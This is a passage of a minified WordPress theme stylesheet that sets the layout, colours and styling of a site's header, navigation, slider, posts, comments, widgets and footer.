.widget-area:after,.entry-content:before,.entry-content:after,.page-content:before,.page-content:after,.navigation:before,.navigation:after,.nav-links:before,.nav-links:after,.gallery:before,.gallery:after,.comment-form-author:before,.comment-form-author:after,.comment-form-email:before,.comment-form-email:after,.comment-form-url:before,.comment-form-url:after,.comment-body:before,.comment-body:after{content:"";display:table}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:bold;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;width:auto;z-index:100000}input,textarea{border:1px solid #a6a6a6;font-family:inherit;padding:5px;color:#333333}input:focus,textarea:focus{border-color:#808080;outline:0}.button,a.button,button,input[type="submit"],input[type="button"],input[type="reset"]{font-size:100%;margin:0;line-height:1em;cursor:pointer;position:relative;font-family:inherit;text-decoration:none;overflow:visible;padding:6px 10px;text-decoration:none;font-weight:normal;-webkit-border-radius:2px;border-radius:2px;left:auto;color:#333333;border:1px solid #999999;background:#ccc;white-space:nowrap;display:inline-block}.button:hover,a.button:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover{background:#a6a6a6;color:#0d0d0d;text-decoration:none}.button:focus,a.button:focus,button:focus,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus{outline:none}.button:active,a.button:active,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{border-color:#666666}.button:disabled,.button.disabled,a.button:disabled,a.button.disabled,button:disabled,button.disabled,input[type="submit"]:disabled,input[type="submit"].disabled,input[type="button"]:disabled,input[type="button"].disabled,input[type="reset"]:disabled,input[type="reset"].disabled{background:#ccc;color:#808080;border:1px solid #b3b3b3;cursor:not-allowed}.button:disabled:active,.button.disabled:active,a.button:disabled:active,a.button.disabled:active,button:disabled:active,button.disabled:active,input[type="submit"]:disabled:active,input[type="submit"].disabled:active,input[type="button"]:disabled:active,input[type="button"].disabled:active,input[type="reset"]:disabled:active,input[type="reset"].disabled:active{top:0}::-webkit-input-placeholder{color:#999999}:-moz-placeholder{color:#999999}::-moz-placeholder{color:#999999}:-ms-input-placeholder{color:#999999}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%}.entry-content img,.entry-summary img,.comment-content img[height],img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto}img.size-full,img.size-large,img.wp-post-image{height:auto;max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100% !important}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}img.alignleft{margin:5px 20px 5px 0}.wp-caption.alignleft{margin:5px 10px 5px 0}img.alignright{margin:5px 0 5px 20px}.wp-caption.alignright{margin:5px 0 5px 10px}img.aligncenter{margin:5px auto}img.alignnone{margin:5px 0}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{color:#220e10;font-size:18px;font-style:italic;font-weight:300}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption.alignleft + ul,.wp-caption.alignleft + ol{list-style-position:inside}.site-width{max-width:1024px;margin:0 auto}.site-main{position:relative}.site-main .sidebar-container{width:25%;float:right;margin:40px auto 0px}.site-main .sidebar-container .sidebar-inner{margin:0px auto}.site-main .sidebar-container .widget{background:none;border:1px solid #adadad;border-bottom:4px solid #f08066;padding:20px;margin-bottom:20px}.site-main .sidebar-container .widget .widget-title{background:#b5342d;color:#fff;border-bottom:1px solid #adadad;margin:-20px -20px 10px;padding:8px 20px 10px 20px;font-family:'Roboto Slab', sans-serif;font-weight:400}.site-main .sidebar-container .widget.widget_search .search-submit{display:inline-block;padding:8px 10px;font-weight:normal}.site-main .sidebar-container .widget.widget_search .search-field{width:140px}.site-main .sidebar-container .widget.widget_search label{display:inline-block}.site-main .sidebar-container .widget ul{margin:0;list-style:none}.site-main .sidebar-container .widget ul li{padding-left:15px;position:relative}.site-main .sidebar-container .widget ul li:before{content:"\f0a4";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:-7px;top:10px}.site-main .sidebar-container .widget ul li.cat-item-5{display:none}.site-main .sidebar-container .widget ul li a{display:block;color:#000}.site-main .sidebar-container .widget ul li a:hover{color:#f08066}body.full-width #primary{width:100%;margin-bottom:0px}#primary{width:73%;float:left;margin:20px auto}.container{max-width:1236px;width:100%;margin:0px auto}body.home #primary{margin:0 auto}.site-header{position:relative}.site-header .top-links{background:#b5342d;text-align:center;padding:5px 0}.site-header .top-links .widget{width:auto;display:inline-block;vertical-align:top}.site-header .top-links .widget .sow-features-list{margin:0}.site-header .top-links .widget .sow-features-feature{flex-direction:inherit;border-right:1px solid #fff}.site-header .top-links .widget .sow-features-feature > a{display:inline-block;vertical-align:middle}.site-header .top-links .widget .sow-features-feature .textwidget{display:inline-block;vertical-align:top}.site-header .top-links .widget .sow-features-feature .textwidget h5{margin:0;font-size:inherit;color:#fff}.site-header .top-links .widget .sow-features-feature .sow-icon-container{width:auto;height:auto;line-height:normal;margin:0 10px 0 0}.site-header .top-links .widget .sow-features-feature .sow-icon-container .sow-icon-fontawesome{display:block;position:static;width:auto;height:auto}.site-header .top-links .widget .so-widget-sow-social-media-buttons{margin-left:20px}.site-header .top-links .widget .so-widget-sow-social-media-buttons .sow-social-media-button{color:#fff;border:2px solid #fff;border-radius:50%;padding:2px;width:24px;height:24px;display:inline-block;line-height:16px;text-align:center;margin:0 4px}.site-header .top-links .widget .so-widget-sow-social-media-buttons .sow-social-media-button:hover{border-color:#781e3a;background:#781e3a}.site-header .top-links .Welcome-name{float:right;text-align:right;color:#fff;font-size:13px}.site-header .logo{position:relative}.site-header .site-title{display:inline-block;position:absolute;z-index:99;background:#ffffff;top:10px;font-size:60px;font-weight:bold;line-height:1;margin:0;padding:0px 0 0px}.site-header .site-title a{display:block;position:relative}.site-header .site-title a:before{content:"";display:block;width:92px;height:92px;margin:0 auto;position:absolute;border-radius:50%;overflow:hidden;left:0;right:0;z-index:0;top:-25px}.site-header .site-title a img{position:relative;z-index:1}.site-header.headerFixed{border-bottom:1px solid #ccc;position:fixed;width:100%;top:0;z-index:9999;background:#fff}.site-header.headerFixed .site-title{width:170px;top:2px}.site-header.headerFixed .site-title img{max-width:100%}#menu-main-menu{float:right}.main-navigation{clear:both;margin:0 auto;position:relative}ul.nav-menu,nav.nav-menu > ul,div.nav-menu > ul{margin:0;padding:0}.nav-menu > li:last-child a{color:#fff !important;background:#B5342D !important}.nav-menu li{display:inline-block;position:relative;float:none}.nav-menu li.btn{background:none;padding:0;border:0;margin:0 0 5px 10px;box-shadow:none}.nav-menu li.btn a{background:#b5342d;color:#fff !important;text-transform:uppercase;border-right:0;font-size:14px;padding:9px 30px}.nav-menu li.btn a:after{display:none}.nav-menu li.btn:hover > a,.nav-menu li.btn:focus > a,.nav-menu li.btn > a:hover,.nav-menu li.btn > a:focus{background:#781e3a;color:#fff !important}.nav-menu li.btn-primary a{background-color:#781e3a}.nav-menu li.btn-primary:hover > a,.nav-menu li.btn-primary > a:hover{background:#f08066;color:#fff !important}.nav-menu li a{color:#464646 !important;display:block;font-size:16px;line-height:18px;padding:30px 12px;text-decoration:none;position:relative}.nav-menu li a:after{content:"";display:block;position:absolute;top:90%;left:0;right:0;margin:0 auto;width:50px;height:13px;background:url(../images/menu-icon.png) no-repeat 0 0;opacity:0;visibility:hidden;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s}.nav-menu li:hover > a:after,.nav-menu li a:hover:after{opacity:1;visibility:visible}.nav-menu .sub-menu,.nav-menu .children{border-top:3px solid #781e3a !important;background-color:#fff;border-top:0;display:none;padding:0;position:absolute;left:0px;top:100%;z-index:99999;width:200px}.nav-menu .sub-menu li,.nav-menu .children li{padding-bottom:0;width:100%}.nav-menu .sub-menu li a,.nav-menu .children li a{padding:12px;border-right:0;border-bottom:1px solid #ccc;display:block;font-size:14px;line-height:normal;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.nav-menu .sub-menu li a:after,.nav-menu .children li a:after{display:none}.nav-menu .sub-menu ul,.nav-menu .children ul{border-left:0;left:100%;top:0;width:80%}ul.nav-menu ul a,.nav-menu ul ul a{color:#fff;margin:0}ul.nav-menu ul a:hover,.nav-menu ul ul a:hover{background-color:#f08066;color:#fff !important}ul.nav-menu li:hover > ul,.nav-menu ul li:hover > ul{display:block}.nav-menu .current_page_item > a,.nav-menu .current_page_ancestor > a,.nav-menu .current-menu-item > a,.nav-menu .current-menu-ancestor > a{color:#000 !important;font-weight:600}.nav-menu .current_page_item > a:after,.nav-menu .current_page_ancestor > a:after,.nav-menu .current-menu-item > a:after,.nav-menu .current-menu-ancestor > a:after{opacity:1;visibility:visible}.menu-toggle{display:none}.navbar{background:none;margin:0;box-shadow:none;border:0;min-height:inherit}.navbar .navbar-collapse{padding:0}.main-banner .carousel-inner > div img{width:100%}.main-banner .mainwrap1{overflow:hidden}.main-banner .mainwrap1.inner-banner img{width:100%}.main-banner .mainwrap1.slick-slider{padding:0}.main-banner .mainwrap1.slick-slider .slick-slide:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.main-banner .mainwrap1.slick-slider .slick-slide img{width:100%}.main-banner .mainwrap1.slick-slider .slick-slide .banner-content{position:absolute;display:none;color:#fff;top:100%;left:0;right:0;margin:0 auto;width:45%;clear:both;text-align:center;font-family:'Roboto Slab', sans-serif;z-index:2}.main-banner .mainwrap1.slick-slider .slick-slide .banner-content h4{font-size:24px;font-weight:400;text-shadow:0 0 10px #000;margin:0}.main-banner .mainwrap1.slick-slider .slick-slide .banner-content h2{font-size:57px;text-shadow:0 0 10px #000;margin:0;font-weight:400;text-transform:uppercase}.main-banner .mainwrap1.slick-slider .slick-slide.slick-active .banner-content{top:50%}.main-banner .mainwrap1.slick-slider .slick-dots{padding:0;margin:0;text-align:center;position:absolute;bottom:15px;width:100%}.main-banner .mainwrap1.slick-slider .slick-dots li{display:inline-block;vertical-align:top;background:none;padding:0;margin:0 3px}.main-banner .mainwrap1.slick-slider .slick-dots li button{overflow:hidden;font-size:0;display:block;width:12px;height:12px;background:#fff;background:rgba(255,255,255,0.3);cursor:pointer;padding:0;border-radius:50%}.main-banner .mainwrap1.slick-slider .slick-dots li:hover button,.main-banner .mainwrap1.slick-slider .slick-dots li.slick-active button{background:#fff;border-color:#fff}.main-banner .mainwrap1.slick-slider .slick-arrow{left:5%;background:url(../images/slider-icon.png) no-repeat 0 0;width:38px;height:38px;margin-top:-19px;transition:none;-webkit-transition:none;-moz-transition:none;-o-transition:none}.main-banner .mainwrap1.slick-slider .slick-arrow:hover{background-position:left bottom}.main-banner .mainwrap1.slick-slider .slick-arrow.slick-next{left:auto;right:5%;background-position:top right}.main-banner .mainwrap1.slick-slider .slick-arrow.slick-next:hover{background-position:bottom right}.hentry{padding:0px}.entry-header,.entry-content,.entry-summary,.entry-meta{margin:0 auto;width:100%}.sidebar .entry-header,.sidebar .entry-content,.sidebar .entry-summary,.sidebar .entry-meta{padding:0 376px 0 60px}.entry-content .textwidget ol{list-style:decimal;padding:0 0 0 15px}.entry-content .textwidget h4{color:#b5342d;font-family:'Roboto Slab', sans-serif;min-height:50px}.sidebar .entry-header .entry-meta{padding:0}.entry-thumbnail img{display:block;margin:0 auto 10px}.entry-header,.page-header{margin-bottom:20px}.page-header{text-align:center;border-bottom:0;padding:0;margin:40px 0 30px;display:none}.page-header .page-title{color:#781e3a;border-top:1px solid #781e3a;font-size:32px;text-align:center;display:inline-block;font-family:'Roboto Slab', sans-serif;text-transform:uppercase;margin:0;position:relative}.page-header .page-title:before{content:"";display:block;width:38px;height:38px;margin:0 auto;position:absolute;top:-38px;left:0;right:0}.entry-title,.page-title{font-weight:bold;margin:0 0 5px}.entry-title a,.page-title a{color:#000}.entry-title a:hover,.page-title a:hover{color:#f08066}.entry-meta{clear:both;font-size:14px}.entry-meta a{color:#f08066}.entry-meta a:hover{color:#781e3a}.entry-meta > span{margin-right:20px}.entry-meta > span:last-child{margin-right:0}.single-author .entry-meta .author,.sticky.format-standard .entry-meta .date,.sticky.format-audio .entry-meta .date,.sticky.format-chat .entry-meta .date,.sticky.format-image .entry-meta .date,.sticky.format-gallery .entry-meta .date{display:none}.entry-content a,.comment-content a{color:#333333}.entry-content a:hover,.comment-content a:hover{color:#0d0d0d}.entry-content blockquote{font-size:24px}.entry-content blockquote cite,.entry-content blockquote small{font-size:16px}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:-60px}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:-60px}footer.entry-meta{margin-top:24px}.format-standard footer.entry-meta{margin-top:0}.page-links{clear:both;font-size:16px;font-style:italic;font-weight:normal;line-height:2.2;margin:20px 0;text-transform:uppercase}.page-links a,.page-links > span{background:#fff;border:1px solid #fff;padding:5px 10px;text-decoration:none}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a{background:#e63f2a;border:1px solid #e63f2a;color:#fff}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover{background:#fff;color:#e63f2a}.format-status .entry-content .page-links > span,.format-quote .entry-content .page-links > span{background:none}.page-links .page-links-title{background:transparent;border:none;margin-right:20px;padding:0}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#220e10}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#ea9629}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#595959}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.gallery{margin-bottom:20px;margin-left:-4px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:table;margin:0 auto 20px}.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item{text-align:center}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(21%);max-width:calc(21%)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(16%);max-width:calc(16%)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(12.7%);max-width:calc(12.7%)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(10.28%);max-width:calc(10.28%)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(8.5%);max-width:calc(8.5%)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(7.1%);max-width:calc(7.1%)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-caption{background-color:rgba(0,0,0,0.7);box-sizing:border-box;color:#fff;font-size:14px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;bottom:0;left:0;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;width:100%}.gallery-caption:before{box-shadow:0 -10px 15px #000 inset;content:"";height:100%;min-height:49px;position:absolute;left:0;top:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.format-aside{background-color:#f7f5e7}.blog .format-aside:first-of-type,.single .format-aside:first-of-type,.format-aside + .format-aside,.format-aside + .format-link,.format-link + .format-aside{box-shadow:inset 0 2px 2px rgba(173,165,105,0.2)}.format-aside .entry-meta{margin-top:0}.format-aside blockquote{font-size:100%;font-weight:normal}.format-aside cite{font-size:100%;text-transform:none}.format-audio{background-color:#db572f}.format-audio .entry-title{font-size:28px;font-weight:bold}.format-audio .entry-content a,.format-audio .entry-meta a,.format-audio .entry-content a:hover,.format-audio .entry-meta a:hover{color:#fbfaf3}.format-audio .audio-content{background:url(../images/dotted-line.png) repeat-y left top;background-size:4px 4px;float:right;padding-left:35px;width:80%;width:-webkit-calc(15%);width:calc(15%)}.format-audio .wp-audio-shortcode{height:30px !important;margin:20px 0;max-width:400px !important}.format-audio audio{max-width:100% !important}.format-chat{background-color:#eadaa6}.format-chat .entry-title{font-size:28px;font-weight:bold}.format-chat .entry-meta a,.format-chat .entry-content a{color:#722d19}.format-chat .entry-meta .author{display:none}.format-chat .chat{margin:0}.format-chat .chat .chat-timestamp{color:#722d19;float:right;font-size:12px;font-weight:normal;margin:5px 10px 0}.format-chat .chat .fn{font-style:normal}.format-gallery{background-color:#fbca3c}.format-gallery .entry-header{margin-bottom:15px}.format-gallery .entry-title{font-size:50px;font-weight:400;margin:0}.format-gallery .entry-meta a,.format-gallery .entry-content a{color:#722d19}.format-image .entry-title{font-size:28px;font-weight:bold}.format-image .categories-links,.format-image .tags-links{display:none}.format-link{background-color:#f7f5e7}.blog .format-link:first-of-type,.single .format-link:first-of-type{box-shadow:inset 0 2px 2px rgba(173,165,105,0.2)}.format-link .entry-header,.format-link .entry-content p:last-child{margin-bottom:0}.format-link .entry-title{color:#ca3c08;display:inline;font:300 italic 20px Arial, sans-serif;margin-right:20px}.format-link .entry-title a{color:#bc360a}.format-link div.entry-meta{display:inline}.format-quote{background-color:#210d10}.format-quote .entry-content,.format-quote .entry-meta{color:#f7f5e7}.format-quote .entry-content blockquote{font-size:28px;margin:0}.format-quote .entry-content a,.format-quote .entry-meta a,.format-quote .linked{color:#e63f2a}.format-quote .entry-content cite a{border-bottom:1px dotted #fff;color:#fff}.format-quote .entry-content cite a:hover{text-decoration:none}.format-quote blockquote small,.format-quote blockquote cite{display:block;font-size:16px}.format-quote blockquote{font-style:italic;font-weight:300;padding-left:75px;position:relative}.format-quote blockquote:before{content:'\201C';font-size:140px;font-weight:400;line-height:.8;padding-right:25px;position:absolute;left:-15px;top:-3px}.format-quote .entry-meta .author{display:none}.format-status{background-color:#722d19;padding:0}.format-status .entry-content,.format-status .entry-meta{padding-left:35px;position:relative}.format-status .entry-content a{color:#eadaa6}.format-status .entry-meta a{color:#f7f5e7}.sidebar .format-status .entry-content,.sidebar .format-status .entry-meta{padding-left:95px}.format-status .entry-content:before,.format-status .entry-meta:before{background:url(../images/dotted-line.png) repeat-y left bottom;background-size:4px 4px;content:"";display:block;height:100%;position:absolute;left:10px;top:0;width:1px}.sidebar .format-status .entry-content:before,.sidebar .format-status .entry-meta:before{left:70px}.format-status .categories-links,.format-status .tags-links{display:none}.format-status .entry-meta:before{background-position:left top}.format-status .entry-content{color:#f7f5e7;font-size:24px;font-style:italic;font-weight:300;padding-bottom:30px;padding-top:40px;position:relative}.format-status .entry-content p:first-child:before{background-color:rgba(0,0,0,0.65);content:"";height:3px;margin-top:13px;position:absolute;left:4px;width:13px}.sidebar .format-status .entry-content > p:first-child:before{left:64px}.format-status .entry-content p:last-child{margin-bottom:0}.format-status .entry-meta{margin-top:0;padding-bottom:40px}.format-video{background-color:#db572f}.format-video .entry-content a,.format-video .entry-meta a,.format-video .entry-content a:hover,.format-video .entry-meta a:hover{color:#fbfaf3}.format-video .entry-title{font-size:50px;font-weight:400}.format-video .entry-meta{color:#220e10}.attachment .hentry{background-color:#e8e5ce;margin:0;padding:0}.attachment .entry-header{margin-bottom:0;padding:30px 0}.attachment .entry-title{display:inline-block;float:left;font:300 italic 30px Arial, sans-serif;margin:0}.attachment .entry-meta{clear:none;color:inherit;float:right;max-width:604px;padding:9px 0 0;text-align:right}.hentry.attachment:not(.image-attachment) .entry-meta{max-width:104px}.attachment footer.entry-meta{display:none}.full-size-link:before{content:none}.attachment .entry-meta a,.attachment .entry-meta .edit-link:before,.attachment .full-size-link:before{color:#ca3c08}.attachment .entry-content{background-color:#fff;max-width:100%;padding:40px 0}.image-navigation{margin:0 auto;max-width:1040px;position:relative}.image-navigation a:hover{text-decoration:none}.image-navigation .nav-previous,.image-navigation .nav-next{position:absolute;top:50px}.image-navigation .nav-previous{left:0}.image-navigation .nav-next{right:0}.image-navigation .meta-nav{font-size:32px;vertical-align:-4px}.attachment .entry-attachment,.attachment .type-attachment p{margin:0 auto;max-width:724px;text-align:center}.attachment .entry-attachment .attachment{display:inline-block}.attachment .entry-caption{text-align:left}.attachment .entry-description{margin:20px auto 0;max-width:604px}.attachment .entry-caption p:last-child,.attachment .entry-description p:last-child{margin:0}.attachment .site-main .sidebar-container{display:none}.navigation a{color:#bc360a}.navigation a:hover{color:#ea9629;text-decoration:none}.navigation .nav-previous{float:left}.navigation .nav-next{float:right}.paging-navigation{padding:20px 0}.paging-navigation .nav-links{margin:0 auto;width:100%}.paging-navigation a{display:block;font-size:22px;font-weight:300;text-align:center}.paging-navigation a:hover .meta-nav{text-decoration:none}.paging-navigation .nav-previous,.paging-navigation .nav-next{width:50%}.paging-navigation .nav-previous .meta-nav,.paging-navigation .nav-next .meta-nav{margin:0 10px}.paging-navigation .meta-nav{display:inline-block;font-size:26px;padding:0;text-align:center;width:50px}.author-info{margin:0 auto;padding:30px 0 10px;text-align:left;width:100%}.author.sidebar .author-info{max-width:1040px;padding:30px 376px 10px 60px}.single .author-info{padding:50px 0 0}.author-avatar .avatar{float:left;margin:0 30px 30px 0}.single-format-status .author-description{color:#f7f5e7}.author-description .author-title{clear:none;font:300 italic 20px Arial, sans-serif;margin:0 0 8px}.author-link{color:#ca3c08;margin-left:2px}.author.archive .author-link{display:none}.archive-title,.archive-meta{margin:0 auto;padding:20px 0;width:100%}.archive-title{display:none}.archive-meta{font-size:16px;font-style:normal;font-weight:normal;margin-top:-15px;padding:0 0 11px}.sidebar .archive-meta{padding-right:316px}.error404 .page-title{line-height:0.6;margin:0;padding:300px;position:relative;text-align:center;width:auto}.error404 .page-wrapper{background-color:#e8e5ce}.error404 .page-header,.error404 .page-content{margin:0 auto;max-width:1040px;padding-bottom:40px;width:100%}.comments-title,.comment-list,.comment-reply-title,.must-log-in,.comment-respond .comment-form,.comment-respond iframe{display:block}.sidebar .comments-title,.sidebar .comment-list,.sidebar .must-log-in,.sidebar .comment-reply-title,.sidebar .comment-navigation,.sidebar .comment-respond .comment-form{padding-left:60px;padding-right:376px}.comments-title,.comment-reply-title{padding:5px 0 5px 0;margin:10px 0 0px 0;border-bottom:1px solid #e1e3e3;font-size:18px}.comment-list,.comment-list .children{list-style-type:none;padding:0}.comment-list .children{margin-left:20px}.comment-list > li:after,.comment-list .children > li:before{background:url(../images/dotted-line.png) repeat left top;background-size:4px 4px;content:"";display:block;height:1px;width:100%}.comment-list > li:last-child:after{display:none}.comment-body{padding:24px 0;position:relative;border-bottom:1px solid rgba(225,227,227,0.5)}.comment-author{float:left;max-width:74px;margin:0 10px 0 0}.comment-author .avatar{display:block;margin-bottom:10px}.comment-author .fn{word-wrap:break-word}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login{color:#bc360a;font-size:14px;font-style:normal;font-weight:normal}.says{display:none}.no-avatars .comment-author{margin:0 0 5px;max-width:100%;position:relative}.no-avatars .comment-metadata,.no-avatars .comment-content,.no-avatars .comment-list .reply{width:100%}.comment-list .edit-link{margin-left:20px}.comment-metadata,.comment-awaiting-moderation,.comment-content,.comment-list .reply{float:left;width:79%;width:-webkit-calc(-24%);width:calc(-24%);word-wrap:break-word}.comment-meta,.comment-meta a{color:#a2a2a2;font-size:13px}.comment-meta a:hover{color:#ea9629}.comment-metadata{margin-bottom:20px}.ping-meta{color:#a2a2a2;font-size:13px;line-height:2}.comment-awaiting-moderation{color:#a2a2a2}.comment-respond{background-color:#f5f5f5;padding:20px}.comment .comment-respond{margin-bottom:20px;padding:20px}.comment-reply-title small a{color:#131310;display:inline-block;float:right;height:16px;overflow:hidden;width:16px}.comment-reply-title small a:hover{color:#ed331c;text-decoration:none}.sidebar .comment-list .comment-reply-title,.sidebar .comment-list .comment-respond .comment-form{padding:0}.comment-form .comment-notes{margin-bottom:15px}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{margin-bottom:8px}.comment-form [for="author"],.comment-form [for="email"],.comment-form [for="url"],.comment-form [for="comment"]{float:left;padding:5px 0;width:120px}.comment-form .required{color:#ed331c}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:100%}.comment-form textarea{width:100%}.form-allowed-tags,.form-allowed-tags code{color:#686758;font-size:12px}.form-allowed-tags code{font-size:11px;margin-left:3px}.comment-list .pingback,.comment-list .trackback{padding-top:24px}.comment-navigation{font-size:20px;font-style:italic;font-weight:300;margin:0 auto;padding:20px 0 30px;width:100%}.no-comments{background-color:#f7f5e7;font-size:20px;font-style:italic;font-weight:300;margin:0;padding:40px 0;text-align:center}.sidebar .no-comments{padding-left:60px;padding-right:376px}.widget{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;margin:0;padding:0px;word-wrap:break-word}.widget .widget-title{margin:0 0 10px}.widget ul,.widget ol{list-style-type:none;margin:0;padding:0}.widget li{padding:5px 0}.widget .children li:last-child{padding-bottom:0}.widget li > ul,.widget li > ol{margin-left:20px}.widget a{color:#bc360a}.widget a:hover{color:#000}.search-form .search-submit{display:none}.widget_rss .rss-date{display:block}.widget_rss .rss-date,.widget_rss li > cite{color:#a2a2a2}.widget_calendar table,.widget_calendar td{border:0;border-collapse:separate;border-spacing:1px}.widget_calendar caption{font-size:14px;margin:0}.widget_calendar th,.widget_calendar td{padding:0;text-align:center}.widget_calendar a{display:block}.widget_calendar a:hover{background-color:rgba(0,0,0,0.15)}.widget_calendar tbody td{background-color:rgba(255,255,255,0.5)}.site-footer .widget_calendar tbody td{background-color:rgba(255,255,255,0.05)}.widget_calendar tbody .pad,.site-footer .widget_calendar tbody .pad{background-color:transparent}body.page-template-default.page.page-id-1420 .fancybox-overlay-fixed{z-index:99999}body.archive.post-type-archive .filter-content{display:flex;flex-wrap:wrap}.site-footer{background-color:#2d2d2d;color:#ababab;font-size:14px;margin:0px;padding:60px 0 0px}.site-footer .widget{margin-bottom:0px !important}.site-footer .widget .widget-title{color:#fff;font-size:28px;text-transform:uppercase;border-bottom:1px solid #545454;padding-bottom:7px;margin-bottom:20px}.site-footer .widget .textwidget > p:last-child{margin-bottom:0}.site-footer .widget_sow-social-media-buttons .sow-social-media-button{font-size:17px;width:32px;height:32px;color:#818181;border:2px solid #818181;padding:2px;border-radius:50%;display:inline-block;line-height:23px;text-align:center;margin-right:5px}.site-footer .widget_sow-social-media-buttons .sow-social-media-button:hover{color:#fff;border-color:#fff}.site-footer .widget .menu li a{display:block;color:#a7a4a4;border-bottom:1px solid #333333;padding:0 0 10px 30px;position:relative}.site-footer .widget .menu li a:before{content:"";display:block;position:absolute;top:6px;left:0;background:url(../images/footer-arrow.png) no-repeat 0 0;width:17px;height:10px;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s}.site-footer .widget .menu li:hover > a,.site-footer .widget .menu li > a:hover{color:#fff}.site-footer .widget .menu li:hover > a:before,.site-footer .widget .menu li > a:hover:before{left:7px}.site-footer .widget .menu li:last-child a{border-bottom:0;padding-bottom:0}.site-footer .widget .events-wrap .hentry{display:block;color:#ababab;border-bottom:1px dashed;padding:0 0 15px 30px;position:relative;margin-bottom:20px}.site-footer .widget .events-wrap .hentry:last-child{border-bottom:0;margin-bottom:0}.site-footer .widget .events-wrap .hentry:before{content:"";display:block;position:absolute;top:4px;left:0;background:url(../images/footer-arrow.png) no-repeat 0 0;width:17px;height:10px;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s}.site-footer .widget .events-wrap .hentry .entry-title{font-size:14px;font-weight:400}.site-footer .widget .events-wrap .hentry .entry-title a{color:#ababab}.site-footer .widget .events-wrap .hentry:hover:before{left:7px}.site-footer .widget .events-wrap .hentry:hover .entry-title a{color:#fff}.site-footer .widget .events-wrap .entry-meta-event{display:none}.site-footer .copyright{background-color:#202020;padding:10px 0;color:#747474;margin-top:30px}.site-footer .copyright a{color:#747474}.site-footer .copyright a:hover{color:#fff}.site-footer .textwrap1 ul li{width:100%;overflow:hidden;color:#a7a4a4;border-bottom:1px solid #333333;padding:10px 0px}.site-footer .textwrap1 ul li:last-child{border-bottom:none}.site-footer .textwrap1 ul li 